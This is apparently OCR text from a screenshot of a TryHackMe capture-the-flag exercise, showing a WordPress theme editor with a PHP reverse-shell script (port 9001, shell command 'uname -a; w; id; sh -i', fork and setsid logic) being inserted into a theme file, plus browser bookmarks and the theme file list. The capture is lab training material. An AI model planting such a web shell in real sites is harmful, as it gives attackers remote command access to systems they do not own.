 TryHackMe 10.10.114.107/ Edit Themes × 10.10.114.107/ Base64 De Online - Re
10.10.114.107/wp-admin/theme-editor.php?file=40 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
user's Blog! 0 + New Howdy, Elliot Alderson
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
Documentation: Function Name... Look Up
Update File
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)